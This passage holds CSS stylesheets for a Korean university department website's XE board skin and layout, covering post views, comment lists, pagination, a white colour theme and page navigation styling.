.boardReadHeader .titleArea .category{ float:left; padding-left:10px; margin-top:4px; font-size:12px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .titleArea .sum{ float:right; white-space:nowrap; margin-top:2px;}
.boardReadHeader .titleArea .sum .read,
.boardReadHeader .titleArea .sum .vote{ font-size:11px; margin-right:5px; font-family:dotum; letter-spacing:-1px;}
.boardReadHeader .titleArea .sum .num{ font-size:9px;}
.boardReadHeader .titleArea .sum .date{ padding-left:10px; font-size:9px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .authorArea{ *zoom:1; padding:10px 0;}
.boardReadHeader .authorArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .authorArea .author{ float:left; margin-right:10px;}
.boardReadHeader .authorArea .ipAddress{ float:left; font-size:9px; margin-top:3px;}
.boardReadHeader .authorArea .permaLink{ float:right; font-size:9px; margin-top:3px;}

.boardReadBody{ overflow:hidden; *zoom:1;}
.boardReadBody .xe_content{ overflow:hidden; }
.boardReadBody .xe_content a { text-decoration:underline; }

.boardReadFooter .memberSignature { border:1px solid; padding:10px; margin:1em 0; overflow:hidden; *zoom:1; clear:both; -moz-border-radius:5px; -webkit-border-radius:5px;}
.boardReadFooter .memberSignature img.profile { margin:0 1em 0 0; border:1px solid;}
.boardReadFooter .tag{ margin:1em 0; clear:both;}
.boardReadFooter .tag *{ display:inline; margin:0; padding:0; font-size:11px; vertical-align:middle;}
.boardReadFooter .tag dt{ margin-right:10px;}
.boardReadFooter .tag dd{ margin-right:5px;}
.boardReadFooter .trackbackURL{ margin:1em 0; clear:both;}
.boardReadFooter .trackbackURL *{ display:inline; margin:0; padding:0;}
.boardReadFooter .trackbackURL dt{ margin-right:5px; font-size:11px; font-family:dotum; letter-spacing:-1px;}
.boardReadFooter .trackbackURL dd{ font-size:9px; text-decoration:none;}
.boardReadFooter .trackbackURL a{ text-decoration:none;}
.boardReadFooter .trackbackURL a:hover,
.boardReadFooter .trackbackURL a:active,
.boardReadFooter .trackbackURL a:focus{ text-decoration:underline;}
.boardRead .boardNavigation{ border-top:1px solid;}

/* Feedback List */
.feedbackList{ overflow:hidden; padding-top:15px; margin-bottom:10px; border-top:1px solid;}
.feedbackList .feedbackHeader{ float:left; font-weight:bold; margin:1em 1em .5em 0; font-size:16px;}
.feedbackList .feedbackHeader em{ font-style:normal;}
.feedbackList .trackbackURL{ position:relative; top:1.5em; float:left; font-size:9px;}
.feedbackList .trackbackURL a{ text-decoration:none;}
.feedbackList .trackbackURL a:hover,
.feedbackList .trackbackURL a:active,
.feedbackList .trackbackURL a:focus{ text-decoration:underline;}
.feedbackList .trackbackList,
.feedbackList .replyList{ clear:both;}

.feedbackList .item{ position:relative; border-top:1px dashed; *zoom:1;}
.feedbackList .item .indent{ position:relative; *zoom:1;}
.feedbackList .item .indent:after{ content:""; display:block; clear:both;}
.feedbackList .item.itemReply .indent{ padding-left:15px; background-repeat:no-repeat; background-position:0 1.2em;}

.feedbackList .item .header{ margin:0 0 5px 0;}
.feedbackList .item .header a{ font-size:12px; text-decoration:none;}
.feedbackList .item .header a:hover,
.feedbackList .item .header a:active,
.feedbackList .item .header a:focus{ text-decoration:underline;}

.feedbackList .item .itemContent { position:relative; padding:1em 0 1em 120px; *zoom:1; z-index:1;}
.feedbackList .item .itemContent:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemContent .xe_content{ width:auto !important;}
.feedbackList .item .itemContent .xe_content *{ margin-top:0;}
.feedbackList .item .itemContent .xe_content a { text-decoration:underline; }
.feedbackList .item .itemContent .option{ position:relative; margin:1em 0; padding:0; list-style:none; white-space:nowrap; overflow:hidden; *zoom:1; float:right;}
.feedbackList .item .itemContent .option li{ position:relative; left:-1px; display:inline; padding:0 0 0 5px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.feedbackList .item .itemContent .option li.wouldYou{ background:none;}
.feedbackList .item .itemContent .option li a{ text-decoration:none;}
.feedbackList .item .itemContent .option li a:hover,
.feedbackList .item .itemContent .option li a:active,
.feedbackList .item .itemContent .option li a:focus{ text-decoration:underline;} 
.feedbackList .item .itemContent .delete{ position:relative; display:inline-block; width:13px; height:13px; background-repeat:no-repeat; background-position:center center; vertical-align:middle;}
.feedbackList .item .itemContent .delete span{ position:absolute; width:0; height:0; font-size:0; line-height:0; overflow:hidden; visibility:hidden;}
.feedbackList .item.itemOnly{ border-top:0;}

.feedbackList .item .itemAside{ position:relative; float:left; width:100px; margin-right:-100px; padding:1em 0 0 0; *zoom:1; text-align:left; z-index:2;}
.feedbackList .item .itemAside a{ text-decoration:none;}
.feedbackList .item .itemAside a:hover,
.feedbackList .item .itemAside a:active,
.feedbackList .item .itemAside a:focus{ text-decoration:underline;}
.feedbackList .item .itemAside img.profile{ display:block; border:1px solid; margin-bottom:5px;}
.feedbackList .item .itemAside .meta{ font-size:9px; margin:0 0 5px 0; white-space:nowrap;}
.feedbackList .item .itemAside .vote{ margin:0; *zoom:1; overflow:hidden;}
.feedbackList .item .itemAside .vote:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemAside .vote *{margin:0; padding:0;}
.feedbackList .item .itemAside .vote dt{ position:relative; left:-5px; float:left; width:10px; height:9px; margin-right:2px; padding-left:5px; background-image:url(../img/common/iconLove.gif); background-repeat:no-repeat; overflow:hidden; border-left:1px solid #e5e5e5;}
.feedbackList .item .itemAside .vote dt.love{ background-position:5px 1px;}
.feedbackList .item .itemAside .vote dt.hate{ background-position:5px -19px;}
.feedbackList .item .itemAside .vote dt span{ position:absolute; width:0; height:0; line-height:0; font-size:0; overflow:hidden; visibility:hidden;}
.feedbackList .item .itemAside .vote dd{ position:relative; left:-5px; float:left; margin-right:5px; font-size:9px; font-weight:bold;}

.feedbackList .item .secretMessage{ margin:0; padding:1em 3em;}
.feedbackList .item .secretMessage p{ text-align:center; margin:1em 0; font-size:18px;}
.feedbackList .item .secretMessage dl{ text-align:center; margin:1em 0;}
.feedbackList .item .secretMessage dt{ font-weight:bold; display:inline;}
.feedbackList .item .secretMessage dd{ margin:0; display:inline;}
.feedbackList .item .secretMessage dd .inputText{ padding:3px 4px; height:15px; vertical-align:middle; margin-right:5px;}

/* Attached File */
.attachedFile { position:relative; float:left; width:100%;}
.attachedFile *{ margin:0; padding:0; font-size:11px; vertical-align:middle;}
.attachedFile dt img{ margin-right:10px;}
.attachedFile dt .fileToggle{ border:0; padding:0; overflow:visible; cursor:pointer; font-size:11px; background:none; vertical-align:middle;}
.attachedFile dd{ position:relative; margin-right:5px; display:none; margin-top:5px; padding-left:40px;}
.attachedFile.open dd{ display:block;}
.attachedFile ul.files { position:relative; margin:0 0 1em 0; padding:0; clear:both; list-style:none; text-align:left;}
.attachedFile ul.files *{ display:inline-block; *display:inline; padding:0; margin:0; font-size:11px;}
.attachedFile ul.files li{ position:relative; margin:0 10px 0 0;}
.attachedFile ul.files a{ position:relative; background-repeat:no-repeat; background-position:left center; *zoom:1; text-decoration:none !important;}
.attachedFile ul.files a .bubble{ display:none; position:absolute; top:-20px; left:0; padding:2px 5px; z-index:100; white-space:nowrap;}
.attachedFile ul.files a:hover .bubble,
.attachedFile ul.files a:active .bubble,
.attachedFile ul.files a:focus .bubble{ display:block;}

/* Board Write */
.boardWrite fieldset{ border:0;}
.boardWrite legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardWrite .boardWriteHeader{ margin:0 0 1em 0;}
.boardWrite .boardWriteHeader *{ vertical-align:middle;}
.boardWrite .boardWriteHeader select{ font-size:12px; vertical-align:top; height:23px;}
.boardWrite .boardWriteHeader .inputText{ width:400px; padding:3px 4px; height:15px; font-size:12px; *margin-top:-1px;}
.boardWrite .boardWriteHeader dl.title dd{ white-space:nowrap;}
.boardWrite .boardWriteHeader dl.title dd .inputText{ width:60%;}
.boardWrite .tag{ clear:both; margin-bottom:10px; *zoom:1;}
.boardWrite .tag:after{ content:""; display:block; float:none; clear:both;}
.boardWrite .tag .inputText{ float:left; width:330px; padding:4px 4px 2px 4px; margin-right:10px; font-size:12px;}
.boardWrite .tag p{ float:left; margin:3px 0;}

/* Editor */
.board .boardEditor{ border:1px solid; margin-bottom:20px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.board .boardEditor .commentEditor{ margin:15px; *zoom:1; position:relative;}

/* Editor Option */
.board .editorOption{ margin:1em 0; text-align:left;}
.board .editorOption *{ vertical-align:middle;}
.board .editorOption select{ margin-right:10px; font-size:12px;}
.board .editorOption label{ margin-right:10px;}
.board .editorOption .inputText{ padding:3px 4px; height:15px; margin:0 10px 5px 0; font-size:12px; vertical-align:middle;}
.board .editorOption .inputText.userName{ width:100px;}
.board .editorOption .inputText.userPw{ width:50px; font:11px Tahoma;}
.board .editorOption .inputText.emailAddress{ width:140px; font:11px Tahoma;}
.board .editorOption .inputText.homePage{ width:140px; font:11px Tahoma;}

/* Require Password */
.board .requirePassword{ text-align:center;}
.board .requirePassword fieldset{ border:0; padding:3em 0 4em 0;}
.board .requirePassword h3{ font-size:16px;}
.board .requirePassword .inputText{ height:15px; width:150px; padding:3px 4px;}

/* Extra Var Table */
.extraVarsList{ width:100%; border:0; border-bottom:1px solid; margin-bottom:15px;}
.extraVarsList caption{ text-align:right;}
.extraVarsList em{ font-style:normal; font-weight:normal;}
.extraVarsList th,
.extraVarsList td{ border:0; padding:5px 10px; text-align:left; border-top:1px solid; vertical-align:top;}
.extraVarsList th{ white-space:nowrap;}
.extraVarsList td{ width:100%;}
.extraVarsList td p{ display:block; *display:block; margin:3px 0;}
.extraVarsList td *{ vertical-align:middle;}
.extraVarsList td li{ display:inline; margin-right:10px;}
.extraVarsList td .inputText{ padding:3px 4px; font-size:12px; width:96%; display:block;}
.extraVarsList td .inputNum{ padding:3px 4px; font-size:12px; width:50px; border:1px solid;}
.extraVarsList td .inputCheck{ width:13px; height:13px; margin-right:5px;}
.extraVarsList td select { font-size:12px;}
.extraVarsList td textarea{ padding:3px 4px; font-size:12px; width:96%; display:block; overflow:auto;}

/* Tag Cloud */
.tagCloud{ padding:3em 0; border-top:1px solid; border-bottom:1px solid;}
.tagCloud *{ margin:0; padding:0;}
.tagCloud ul{ text-align:justify;}
.tagCloud li{ display:inline; list-style:none; margin:0 5px; }
.tagCloud li.rank1 a{ font-weight:bold; font-size:24px;}
.tagCloud li.rank2 a{ font-weight:bold; font-size:18px;}
.tagCloud li.rank3 a{ font-weight:bold; font-size:14px;}
.tagCloud li.rank4 a{ font-size:12px;}
.tagCloud li.rank5 a{ font-size:11px;}

/* 확장 변수 폼 */
.extraVarsList tr td input,
.extraVarsList tr td textarea{ font-size:12px;}
.extraVarsList tr td .text { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; }
.extraVarsList tr td .email_address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .homepage { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .tel { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:40px; margin-right:10px;}
.extraVarsList tr td .textarea { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; height:80px; }
.extraVarsList tr td ul { margin:0; padding:0; list-style:none; }
.extraVarsList tr td ul li { display:inline-block; margin-right:10px; }
.extraVarsList tr td ul li input { margin-right:5px; vertical-align:middle;}
.extraVarsList tr td .date { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:100px; }
.extraVarsList tr td .address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/pagination.css
body_size: 528
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Pagination */
.pagination{ padding:15px 0; margin:0; text-align:center;}
.pagination *{ margin:0; padding:0;}
.pagination img{ border:0;}
.pagination a,
.pagination strong{ position:relative; display:inline-block; text-decoration:none; line-height:normal; color:#4d4d4d; font-family:Tahoma, Sans-serif; margin:0; padding:2px 6px; font-size:11px; vertical-align:middle;}
.pagination strong{ color:#ff3636 !important; border:1px solid #e7e7e7;}
.pagination a.prev,
.pagination a.prevEnd,
.pagination a.next,
.pagination a.nextEnd{ font-weight:normal !important; font-family:dotum; letter-spacing:-1px; margin:0 !important; white-space:nowrap; text-decoration:none !important; border:1px solid #e7e7e7; background-image:url(../img/common/arrowPagination.gif); background-repeat:no-repeat;}
.pagination a.prevEnd{ padding-left:14px; background-position:left center; }
.pagination a.nextEnd{ padding-right:14px; background-position:right center; }


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/white.css
body_size: 1676
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* XE White Theme */

/* Board Reset */
.board{ background:#fff; color:#333;}
.board .inputText,
.board textarea,
.board select{ background:#fff; color:#333; border-top-color:#a6a6a6; border-left-color:#a6a6a6; border-right-color:#d8d8d8; border-bottom-color:#d8d8d8;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ color:#8b8b8b;}
.board .boardNavigation{ border-color:#bababa;}

/* Board Header */
.boardHeader a{ color:#4d4d4d;}
.boardHeader .boardTitle{ border-color:#ddd; }
/*
.boardHeader .boardTitleText{ border-color:#666; background-image:url(../img/white/lineVr11.gif);}
*/
.boardHeader .boardTitleText a{ color:#000;}
.boardHeader .boardTitleText em{ color:#666;}
.boardHeader .boardDescription{ background:#f8f8f8; }

/* Board Information */
.boardInformation em,
.boardInformation strong{ color:#ff6600;}
.boardInformation .infoView li.icon a{ background-image:url(../img/common/icons.gif);}
.boardInformation .infoView li.setup a{ background-image:url(../img/common/buttonSetup.gif);}

/* Board List Form */
.boardListForm em,
.boardListForm strong{color:#ff3636;}

/* Board List */
.boardList{ border-color:#bababa;}
.boardList a{ color:#4d4d4d;}
.boardList .jumpTo button{ background-color:#eee; border-color:#ccc; color:#000;}
.boardList .meta li{ background-image:url(../img/white/lineVr9.gif); vertical-align: middle;}
.boardList .replyNum{ color:#ff3636;}
.boardList .trackbackNum{ color:#66c;}
.boardList .replyAnchor{ color:#06C;}
.boardList th{ border-color:#dcdcdc; color:#4d4d4d;}
.boardList th a{ color:#66c;}
.boardList td{ border-color:#eee; color:#4d4d4d;}
.boardList td.title a.forum:link,
.boardList td.recommend{ color:#ff3636;}
.boardList td.summary .thumb{ border-color:#ddd; background:#fff;}
.boardList td .notice{ background-image:url(../img/white/lineVr9.gif);}
.boardList td .category{ color:#888; background-image:url(../img/white/lineVr9.gif);}
.boardList td .by{ color:#ccc;}

.boardList.webZine td.title p.summary a{ color:#888;}
.boardList.webZine td.title .thumb{ border-color:#e0e0e0;}

.thumbList{ border-color:#ddd;}
.thumbList li .thumb{ background:#fff; border-color:#ddd;}
.thumbList li .thumb a .text{ color:#ccc;}
.thumbList li .thumb a .category{ background:#000; opacity:.6; filter:alpha(opacity=60); color:#fff;}
.thumbList li .thumb a .noPhoto{ background:#eee;}
.thumbList li .title a{ color:#262626;}
.thumbList li .summary a{ color:#888;}

/* Search Form */
.boardSearchForm .infoEtc li a{ background-image:url(../img/common/buttonContributorsTaglist.gif);}

/* Board Read */
.boardReadHeader a{ color:#262626;}
.boardReadHeader .titleArea{ border-top-color:#bababa; border-bottom-color:#dcdcdc;}
.boardReadHeader .titleArea .category{ color:#4d4d4d; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .titleArea .num{ color:#adadad;}
.boardReadHeader .titleArea .date{ color:#adadad; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .authorArea .ipAddress{ color:#adadad;}
.boardReadHeader .authorArea .permaLink{ color:#adadad;}

.boardReadFooter .memberSignature{ border-color:#f0f0f0; background-color:#fdfdfd;}
.boardReadFooter .memberSignature img.profile { border-color:#eee;} 
.boardReadFooter .tag dd a{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dt{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dd a{ color:#adadad;}

.feedbackList{ border-color:#f0f0f0;}
.feedbackList .feedbackHeader a{ color:#000;}
.feedbackList .feedbackHeader em{ color:#ff6600;}
.feedbackList .trackbackURL a{ color:#adadad;}
.feedbackList .item{ border-color:#f0f0f0;}
.feedbackList .item.itemReply .indent{ background-image:url(../img/common/iconReply.gif);}
.feedbackList .item .header{ color:#8b8b8b;}
.feedbackList .item .header a{ color:#262626;}
.feedbackList .item .itemContent .option li{ background-image:url(../img/white/lineVr9.gif);}
.feedbackList .item .itemContent .option li a{ color:#666;}
.feedbackList .item .itemContent .delete{ background-image:url(../img/common/buttonDelete.gif);}
.feedbackList .item .itemAside img.profile{ border-color:#eee;}
.feedbackList .item .itemAside .meta{ color:#adadad;}
.feedbackList .item .itemAside .vote *{ color:#8b8b8b;}

/* Time */
.time *{ color:#666;}
.time dt{ background:#fff;}

/* Attached File */
.attachedFile ul.files a{ padding-left:15px; background-image:url(../img/common/iconFile.gif); color:#4d4d4d;}
.attachedFile dt a { color:#4d4d4d;}
.attachedFile ul.files a .bubble{ border:1px solid #ddd; background-color:#fff; color:#4d4d4d;}

/* Editor */
.board .boardEditor{ border-color:#ddd; background:#f8f8f8;}

/* Extra Var Table */
.extraVarsList{ border-color:#ddd;}
.extraVarsList caption{ color:#999;}
.extraVarsList em{ color:#ff6600;}
.extraVarsList th,
.extraVarsList td{ border-color:#ddd;}
.extraVarsList th{ background:#f4f4f4;}
.extraVarsList td{ background:#fff;}
.extraVarsList td .inputNum{ border-color:#ccc;}

/* Tag Cloud */
.tagCloud{ border-color:#bababa;}
.tagCloud li.rank1 a{ color:#000;}
.tagCloud li.rank2 a{ color:#222;}
.tagCloud li.rank3 a{ color:#444;}
.tagCloud li.rank4 a{ color:#666;}
.tagCloud li.rank5 a{ color:#888;}

/* Layer */
#popup_menu_area{background:#fff; border-color:#eee;}
#popup_menu_area ul{ border-color:#ddd;}
#popup_menu_area li a{ color:#000;}


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/css/global.css
body_size: 5842
content:
@charset "utf-8";


body{
	font-size:9pt;
	font-family:meiryo, 'malgun gothic' , 'trebuchet ms','lucida grande','lucida sans unicode', arial, helvetica, sans-serif, gulim, dotum;
	letter-spacing:-1px;
	overflow-x:hidden;
	color:#000;
	background-attachment: fixed !important;
}
body:before {
          content: "";
          position: fixed;
          top: -10px;
          left: 0;
          width: 100%;
          height: 10px;

          -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
              -moz-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
                         box-shadow: 0px 0px 10px rgba(0,0,0,.8);

          z-index: 100;
}

img{
	/*
	-webkit-box-shadow: 0 0 10px #333 inset;
	-moz-box-shadow: 0 0 10px #333 inset;
	box-shadow: 0 0 10px #333 inset;
	*/
}

cufontext{
	display:none !important;
}

a{
	color:#000;
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	text-decoration:underline;
	color:#69d72b;
}


::-moz-selection {
	background-color: #49C70B;
	color: #fff;
	font-weight: bold;
	text-shadow:1px 1px 0px #09870B;
}
::selection {
	background-color: #49C70B;
	color: #fff;
	text-shadow:1px 1px 0px #09870B;
}
.clear{
	clear:both;
}

#top{
	position:absolute;
	top:0;

}

.bgimage{
	position:fixed;
	left:0px;
	top:0px;
	width:1920px;
	display:none;
}
.overlay{
	width:100%;
	height:100%;
	position:fixed;
	top:0px;
	left:0px;
	background:transparent url(/share/img/background/pattern.png) repeat top left;
}

header{
	position:fixed;
	top:10px;
	left:30px;
}
	a.skulogo{
		display:block;
		background:url(/share/img/logo/logo.png) no-repeat center center;
		width:250px;
		height:80px;
		text-indent:-10000px;
	}
	a.deplogo{
		display:block;
		width:248px;
		height:152px;
		text-indent:-10000px;
	}

#top-navigation{
	position:absolute;
	z-index:2;
	top:30px;
	right:35px;
	width:500px;
	height:30px;
	text-align:right;
}
	#top-navigation ul{
		position:absolute;
		right:0;
	}
	#top-navigation li{
		display:inline-block;
		float:left;
		color:#fff;
		font-size:8pt;
		font-family:'malgun gothic', dotum;
		font-weight:bold;
		position:relative;
	}
	#top-navigation a{
		color:#fff;
		text-shadow:1px 1px 0px rgba(20,20,20,0.5);
		text-decoration:none;
		position:relative;
		z-index: 1;
		margin-right:1px;
	}
	#top-navigation .link-shadow{
		color:#555;
		position:absolute;
		left:0;
		padding:1px 0 0 1px;;
		z-index: 0;
	}
	#top-navigation a:hover,
	#top-navigation a:active,
	#top-navigation a:focus{
		color:#69d72b;
	}
#sidebox{
	position:fixed;
	top:95px;
	left:30px;
	width:248px;
	z-index:100;
}
	#navigation{

	}
	#navigation a.selected .bar{
		display:inline;
	}
	#navigation ul li ul li a{
		position:relative;
	}
	#navigation a .bar{
		width:10px;
		height:17px;
		display:block;
		display:none;
		position:absolute;
		right:10px;
		font-weight:bold;
		background:url(/share/img/icon/link_l.gif) no-repeat center center;
	}

	/* 20.02.03 메뉴를 삭제하는 대신 display:none; 처리 */
	#navigation li.tree_sm_courses li:nth-of-type(5){
		display: none;
	}

	#search-box{
		padding:13px;
		text-align:center;
		background:#333;
		background:rgba(51, 51, 51, 0.92);
	}
	#search-box input{
		border:3px #49c70b solid;
		color:#fff;
		height:22px;
		width:210px;
		background:#222;
		background:rgba(34, 34, 34, 0.82);
		font-family:'malgun gothic';
	}

#main-content{
	margin:92px 0 0 310px;
	padding-right:100px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	position:relative;
	z-index:1;
}
	.cufon-canvas{

	}
	.dep-name{
		width: 852px;
		margin-bottom:30px;
	}
	.dep-name .en h3{
		font-size:40px;
		color:#fff;
		letter-spacing:-3px;
		text-transform:uppercase;
		margin-bottom:10px;
	}
	.dep-name .en h2{
		font-size:76px;
		color:#fff;
		text-transform:uppercase;
		letter-spacing:-7px;
		margin:0px 0 0px;
		padding:0;
		font-weight:normal;
	}
	.dep-name .kr{
		margin:8px 0 20px;
	}
	.dep-name .kr span{
		color:#fff;
		font-size:25px;
		letter-spacing:-3px;
		padding:3px 10px 5px 5px;
		position:relative;
		top:-10px;
	}
	.dep-name .kr strong{
		color:#fff;
		font-size:40px;
		letter-spacing:-5px;
		position:relative;
		top:0;
	}
/* 20180830 소프트웨어공학과 */
	.dep-name .kr .cs_depname{
		top: 0;
		font-size:22px;
	}
	.dep-name em{
		color:#49d70B;
		font-size:15px;
		letter-spacing:-2px;
		padding-left:10px;
		position:relative;
		top:0;
	}

	ul.maincategory{
		margin-top:30px;
		margin-bottom:10px;
		position:relative;
		clear:both;
	}
	.board ul.maincategory{
		border-bottom:1px silver solid;
		margin:25px 0 10px;
	}
	.board ul.maincategory a{
		-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	}
	ul#mainboxcontainer{
		margin-top:0px;
	}
	ul.maincategory li{
		display:inline-block;
		zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
		*display: inline;
		margin-right:1px;
	}
	ul.maincategory li a{
		color:#fff;
		background:#000;
		background:rgba(20, 20, 20, 0.80);
		font-size:8pt;
		line-height:100%;
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(37, 37, 37, 0.9)), color-stop(1%, rgba(68, 68, 68, 0.9)), color-stop(20%, rgba(85, 85, 85, 0.9)), color-stop(85%, rgba(17, 17, 17, 0.9)), to(rgba(10, 10, 10, 0.9)));
		background: -moz-linear-gradient(top, rgba(37, 37, 37, 0.9) 0%, rgba(68, 68, 68, 0.9) 1%, rgba(85, 85, 85, 0.9) 20%, rgba(17, 17, 17, 0.9) 85%, rgba(10, 10, 10, 0.9) 100%);
		*/
		padding:4px 8px 7px 7px;
		display:block;
		-moz-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		-webkit-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
	}
	ul.maincategory li a:hover,
	ul.maincategory li a.selected-button{
		background:#49C70B;
		background:rgba(73, 199, 11, 0.92);
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(41, 167, 11, 0.9)), color-stop(30%, rgba(105, 239, 27, 0.9)), color-stop(50%, rgba(121, 255, 59, 0.9)), color-stop(70%, rgba(105, 239, 43, 0.9)), to(rgba(41, 183, 11, 0.9)));
		background: -moz-linear-gradient(top, rgba(41, 167, 11, 0.9) 0%, rgba(105, 239, 27, 0.9) 30%, rgba(121, 255, 59, 0.9) 50%, rgba(105, 239, 43, 0.9) 70%, rgba(41, 183, 11, 0.9) 100%);
		*/
		color:#fff;
		text-decoration:none;
	}
	.fbox{
		background:#fff;
		background:rgba(255,255,255,0.95);
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0.95)), color-stop(50%, rgba(255,255,255,0.95)), to(rgba(255,255,255,0.95)));
		background: -moz-linear-gradient(top, rgba(255,255,255, 0.95) 0%, rgba(255,255,255, 0.95) 50%, rgba(255,255,255, 0.95) 100%);
		padding:8px;
		display:inline-block;
		margin:0 10px 10px 0;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		border:2px #fcfcfc solid;
		line-height:120%;
		float:left;
		position: relative;
		/*
		-moz-transition: background 0.3s ease-out;
		-o-transition: background 0.3s ease-out;
		-webkit-transition: background 0.3s ease-out;
		*/

	}

	.fsns{
		font-size:8pt;
		border:0 !important;
		padding:5px;
	}
	.fsns span{
		font-size:11px !important;
		color:#fff;
		background:#000;
		width:15px;
		height:13px;
		line-height:100% !important;
		text-align:center;
		padding-top:1px  !important;
		float:left;
		margin-right:3px;
		border:none !important;
	}
	.btwitter a{
	}
	.btwitter img{
		width:65px;
	}
	.brss a{
	}
	.time{
		width:47px;
		white-space: nowrap;
	}
	.icon-file{
		display:none;
	}
	.time .date,
	.noticebox .date{
		color:#666;
	}
	.noticebox{
		padding-bottom:3px;
	}
	.noticebox table{
		width:305px;
	}
	.noticebox .thumb img{
		border:1px #000 solid;
	}
	.noticebox .en{
		margin-right:5px;
		letter-spacing: -1px;
		text-shadow:1px 1px 0 #fff;
	}
	.noticebox .title{
		padding:0px 0 7px 3px;
		position:relative;
	}
	.noticebox .title a{
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.noticebox .title img{
		position:relative;
		top:3px;
		left:2px;

	}
	.noticebox .time{
		padding:0px 5px 3px 2px;

	}
	.noticebox .hour{
		display:none;
	}
	.noticebox	.floatLeft{
		float:left;
	}
	.noticebox li{
		padding:0 0 7px 0;
	}
	.noticebox .replyNum a{
		color:#49b70b;
		position:relative;
		top:1px;
	}
	.noticebox .replyNum a:before{
		content:'..';
		letter-spacing:0px;
	}

	.boxtitle{
		font-size:14px;
		letter-spacing:-2px;
		padding:3px 0 8px;
		margin-bottom:10px;
		border-bottom:1px #ccc solid;
		position:relative;
		box-shadow: 0 1px 0 #fff;
	}
	.boxtitle span{
		color:#49b70b;
	}
	.boxtitle .more{
		color:#49b70b;
		position:absolute;
		right:0;
		top:5px;
		font-size:11px;
	}

	.mainboxsize1{
		width:65px;
	}
	.mainboxsize2{
		width:140px;
	}
	.mainboxsize3{
		width:310px;
	}

	.bannerbox{
		font-size:11px;
	}
	.bannerbox a{
		padding:0;
		position:relative;
		display:block;
		overflow:hidden;
		border:1px solid #ccc;
		text-decoration:none;
	}
	.bannerbox a:hover{
		border-color:#69E72B;
	}
	.bannerbox .title{
		position:absolute;
		background:#fff;
		background:rgba(255,255,255,0.95);
		color:#000;
		bottom:0px;
		right:0px;
		padding:4px 7px 5px 5px;
		border:1px #ddd solid;
		border-right:0;
		border-bottom:0;
	}
	.bannerbox .title span{
		color:#49b70b;
	}
	.bannerbox .desc{
		position:absolute;
		background:#000;
		background:rgba(0,0,0,0.8);
		color:#fff;
		bottom:23px;
		right:-300px;
		padding:3px 9px 7px 5px;
	}
	/* 비디오추가 */
	.bannerbox img {
		width: 100%;
	}
	.bannerbox .vid:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video.png") no-repeat top left;
		background-size: contain;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}

#content{
	position:relative;
	z-index:1;
	width:76%;
	height:auto;
	margin:245px 0 0 310px !important;
}


.content-box{
	width:620px;
	margin:163px 10px 0 0;
	padding:25px;
	margin-bottom:20px;
	line-height:150%;
	border:0;
	min-height:345px;
}

.page-size1{
	width:310px;
}
.page-size1 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2{
	width:140px;
}
.page-size2 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2 ul li{
	font-size:8pt;
	margin:3px 0 3px 15px;
	list-style-image:url("/share/img/icon/link_s.gif");
}
.page-size3{
	width:65px;
}



.pageheader{
	width:650px;
	overflow:hidden;
	margin-bottom:20px;
	position:absolute;
	z-index:2;
	top:245px;
	left:310px;
	padding:10px;
	background:#fff;
	background:rgba(255,255,255,0.92);
